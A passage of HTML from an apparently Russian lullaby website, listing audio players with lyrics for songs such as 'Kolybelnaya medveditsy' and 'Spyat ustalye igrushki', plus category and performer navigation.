к/ф &quot;Он - дракон&quot;) - Женя Любич</span> <span class="visible-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> </a> <meta itemprop="name" content="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич"> <meta itemprop="duration" content="PT3M4S"> <div class="player__length" data-duration="184">3:04</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "119"> <span>5268</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name_active" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич">
						Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/ULUBlCdZtig?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная тишины (из к/ф "Он - дракон")</div> <div class="lyrics-author">Женя Любич</div> <p><span>Мне бы крылья, чтобы укрыть тебя,</span><br ><span>Мне бы вьюгу, чтоб убаюкала,</span><br ><span>Мне бы звёзды, чтоб осветить твой путь,</span><br ><span>Мне б увидеть сон твой когда-нибудь.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Мне бы небо чёрное показать...</span><br ><span>Мне бы волны, чтобы тебя укачать,</span><br ><span>Мне бы в колыбельную тишину,</span><br ><span>Точно корабли проплывают сны.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Баю-баю-бай...</span><br ><span>Баю-баю-бай...</span></p> </div> </div> </div> <div class="player-container hidden-on-mobile"> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "676" data-src="/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" preload="none" title="Индейская флейта и звуки леса" > <source src="/files/media/compress/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> <source src="/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-676"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-676"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name player__track-name-init" title = "Индейская флейта и звуки леса - Долгая колыбельная" itemprop="url"> <span class="hidden-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> <span class="visible-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> </a> <meta itemprop="name" content="Индейская флейта и звуки леса - Долгая колыбельная"> <meta itemprop="duration" content="PT1H11M40S"> <div class="player__length" data-duration="4300">1:11:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "676"> <span>4965</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/indejskaya-flejta-i-zvuki-lesa.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name_active" title = "Индейская флейта и звуки леса - Долгая колыбельная">
						Индейская флейта и звуки леса - Долгая колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/4fqgJQAdClg?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "565" data-src="/files/media/spi-ditya-solntse-veter-i-orel.mp3" preload="none" title="Спи, дитя (Солнце, ветер и орел)" > <source src="/files/media/compress/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-565"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-565"></label> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name player__track-name-init" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> <span class="visible-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> </a> <meta itemprop="name" content="Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова"> <meta itemprop="duration" content="PT2M18S"> <div class="player__length" data-duration="138">2:18</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "565"> <span>4177</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-ditya-solntse-veter-i-orel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name_active" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова">
						Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, дитя (Солнце, ветер и орел)</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Спи, дитя мое, усни<br >Сладкий сон к себе мани.<br >В няньки я к тебе взяла<br >Ветер, солнце и орла.</p><p>Улетел орел давно;<br >Солнце скрылось за горой;<br >Ветер после трех ночей<br >Мчится к матери своей.</p><p>Ветра спрашивает мать:<br >"Где изволил пропадать?<br >Али в звёзды воевал?<br >Али волны всё гонял?"</p><p>"Не гонял я волн морских,<br >Звёзд не трогал золотых, -<br >Я дитя оберегал,<br >Колыбелечку качал!"</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "145" data-src="/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" preload="none" title="Колыбельная медведицы (из м/ф &quot;Умка)" > <source src="/files/media/compress/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-145"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-145"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-145"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-145"></label> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name player__track-name-init" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева" itemprop="url"> <span class="hidden-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> <span class="visible-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> </a> <meta itemprop="name" content="Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева"> <meta itemprop="duration" content="PT1M40S"> <div class="player__length" data-duration="100">1:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "145"> <span>4163</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-medveditsi-iz-mf-umka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name_active" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева">
						Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/pfN5eJUYjwM?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная медведицы (из м/ф "Умка)</div> <div class="lyrics-author">Аида Ведищева</div> <pre>Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.

Мы плывём на льдине,
Как на бригантине
По седым суровым морям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.

Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спи и ты скорей, малыш.</pre> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "164" data-src="/files/media/spyat-ustalye-igrushky.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-164"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-164"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-164"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-164"></label> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> <span class="visible-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;"> <meta itemprop="duration" content="PT2M28S"> <div class="player__length" data-duration="148">2:28</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "164"> <span>3717</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushky.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name_active" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;">
						Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/FwuDIcf-79I?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спят усталые игрушки</div> <div class="lyrics-author">Из телепередачи "Спокойной ночи, малыши"</div> <p><span>Спят усталые игрушки, книжки спят,&nbsp;</span><br ><span>Одеяла и подушки ждут ребят.&nbsp;</span><br ><span>Даже сказка спать ложится,&nbsp;</span><br ><span>Чтобы ночью нам присниться.&nbsp;</span><br ><span>Ты ей пожелай: "Баю-бай!"&nbsp;</span><br ><br ><span>Обязательно по дому в этот час&nbsp;</span><br ><span>Тихо-тихо ходит Дрёма возле нас.&nbsp;</span><br ><span>За окошком все темнее,&nbsp;</span><br ><span>Утро ночи мудренее,&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span><br ><br ><span>Баю-бай, должны все люди ночью спать.&nbsp;</span><br ><span>Баю-баю, завтра будет день опять.&nbsp;</span><br ><span>За день мы устали очень,&nbsp;</span><br ><span>Скажем всем: "Спокойной ночи!"&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "560" data-src="/files/media/ne-lozhisya-na-krayu.mp3" preload="none" title="Не ложися на краю" > <source src="/files/media/compress/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-560"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-560"></label> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name player__track-name-init" title = "Не ложися на краю - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Не ложися на краю - Валентина Рябкова</span> <span class="visible-on-mobile">Не ложися на краю - Валентина Рябкова</span> </a> <meta itemprop="name" content="Не ложися на краю - Валентина Рябкова"> <meta itemprop="duration" content="PT0M59S"> <div class="player__length" data-duration="59">0:59</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "560"> <span>3455</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/ne-lozhisya-na-krayu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name_active" title = "Не ложися на краю - Валентина Рябкова">
						Не ложися на краю - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Не ложися на краю</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Баю-баюшки-баю,<br >Не ложися на краю:<br >Придет серенький волчок,<br >Тебя схватит за бочок<br >И утащит во лесок,<br >Под ракитовый кусток;<br >Там птички поют.<br >Тебе спать не дадут.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "872" data-src="/files/media/spyat-ustalye-igrushki-alsu.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Алсу" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Алсу</span> <span class="visible-on-mobile">Спят усталые игрушки - Алсу</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Алсу"> <meta itemprop="duration" content="PT2M41S"> <div class="player__length" data-duration="161">2:41</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "872"> <span>2317</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushki-alsu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name_active" title = "Спят усталые игрушки - Алсу">
						Спят усталые игрушки - Алсу
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <a class="show-all-link show-all-link-btn" href="/kolybelnye" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все колыбельные</a> <br/> <br/> <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="21224"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> <div class="banner-container-nested hidden-on-tablet"> </div><br/> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block"> <input class="accordion-input" type="checkbox" id="compilations-main-0"> <label for="compilations-main-0" class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar">Колыбельные по исполнителям</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_sidebar"> <li> <a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a> </li> <li> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a> </li> <li> <a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a> </li> <li> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a> </li> <li> <a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a> </li> <li> <a href="/kolybelnye/ispolniteli/alsu">Алсу</a> </li> <li> <a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a> </li> <li> <a href="/kolybelnye/ispolniteli/motsart">Моцарт</a> </li> <li> <a href="/kolybelnye/ispolniteli/brams">Брамс</a> </li> <li> <a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a> </li> <li> <a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a> </li> <li> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli">Хюррем Султан (Мерьем Узерли)</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-dubtsova">Ирина Дубцова</a> </li> <li> <a href="/kolybelnye/ispolniteli/pi-chajkovskij">П.И. Чайковский</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-frolova">Елена Фролова</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-surina">Ирина Сурина</a> </li> <li> <a href="/kolybelnye/ispolniteli/valentina-tolkunova">Валентина Толкунова</a> </li> <li> <a href="/kolybelnye/ispolniteli/oleg-anofriev">Олег Анофриев</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-kamburova">Елена Камбурова</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/ispolniteli">Все исполнители</a> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-1"> <label for="compilations-main-1" class="page-heading-h2 page-heading-h2_note heading-accordion">Популярные подборки колыбельных песен</label> <div class="accordion-block"> <div class="compilations"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/girls.jpg" href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/cartoons.jpg" href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/boys.jpg" href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/movies.jpg" href="/kolybelnye/podborki/iz-filmov">Из фильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-5.jpg" href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-3.jpg" href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-ussr.jpg" href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a> </div> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-2"> <label for="compilations-main-2" class="page-heading-h2 page-heading-h2_globe heading-accordion">Колыбельные народов мира</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_two-columns-on-tablet"> <li> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a> </li> <li> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye">Казахские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye">Китайские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye">Немецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye">Норвежские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/polskie-kolybelnye">Польские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye">Турецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ukrainskie">Украинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye">Французские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/finskie-kolybelnye">Финские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye">Цыганские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/shvedskie">Шведские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye">Японские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira">Колыбельные других народов мира</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/narody-mira">Все колыбельные народов мира</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="8899227224"></ins> <script>
				try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
			</script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-3"> <label for="compilations-main-3" class="page-heading-h2 page-heading-h2_doublenote heading-accordion">Колыбельные по типу музыкального инструмента</label> <div class="accordion-block osprey-grid-container"> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/piano.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano">Колыбельные на фортепиано</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/guitar.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare">Колыбельные на гитаре</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/violin.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke">Колыбельные на скрипке</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/cello.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli">Колыбельные на виолончели</a> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-4"> <label for="compilations-main-4" class="page-heading-h2 page-heading-h2_note heading-accordion">Другие подборки колыбельных песен</label> <div class="compilations accordion-block"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-1.jpg" href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/classic.jpg" href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-animalz.jpg" href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh">Колыбельные про животных</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-4.jpg" href="/kolybelnye/podborki/pravoslavnye-kolybelnye">Православные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-voice.jpg" href="/kolybelnye/podborki/tolko-golos">Только голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-6.jpg" 